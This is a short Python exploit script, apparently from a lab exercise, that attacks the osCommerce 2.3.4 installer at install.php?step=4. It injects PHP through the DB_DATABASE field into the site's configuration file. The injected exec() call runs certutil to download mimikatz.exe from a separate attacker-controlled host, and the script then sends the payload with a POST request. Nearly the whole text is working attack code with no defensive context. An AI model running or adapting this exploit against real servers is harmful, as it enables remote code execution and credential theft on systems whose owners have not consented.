 import requests
# enter the the target url here, as well as the url to the install.php (Do NOT remove the ?step=4)
base_url = "http://10.10.112.4:8080/oscommerce-2.3.4/catalog/"
target_url = "http://10.10.112.4:8080/oscommerce-2.3.4/catalog/install/install.php?step=4"
data = {
'DIR_FS_DOCUMENT_ROOT': './'
}
# the payload will be injected into the configuration file via this code
# ' define(\'DB_DATABASE\', \'' . trim($HTTP_POST_VARS['DB_DATABASE']) . '\');' . "\n" .
# so the format for the exploit will be: '); PAYLOAD; /*
payload = '\');'
payload += 'exec("certutil -urlcache -split -f http://10.18.88.214:8000/mimikatz.exe");' # this is where you enter you PHP payload
payload += '/*'
data['DB_DATABASE'] = payload
# exploit it
r = requests.post(url=target_url, data=data)